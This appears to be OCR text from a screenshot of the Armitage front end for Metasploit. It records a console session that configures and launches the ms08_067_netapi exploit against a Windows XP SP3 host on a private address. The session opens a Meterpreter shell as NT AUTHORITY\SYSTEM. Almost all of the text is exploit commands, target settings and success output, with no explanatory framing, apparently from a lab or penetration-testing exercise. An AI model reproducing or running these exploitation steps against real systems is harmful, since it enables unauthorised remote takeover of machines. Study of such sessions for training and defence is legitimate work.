 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.102
NT AUTHORITY\SYSTEM @ TEST-01243BC8C9
Console X nmap X exploit X
msf exploit(ms08_067_netapi) > set LPORT 9914
LPORT => 9914
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.56.102:445 - Automatically detecting the target...
[*] 192.168.56.102:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.102:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.102:445 - Attempting to trigger the vulnerability...
[*] Sending stage (956991 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.10:41707 -> 192.168.56.102:9914) at 2017-08-16 23:05:42 -0400
msf exploit(ms08_067_netapi) >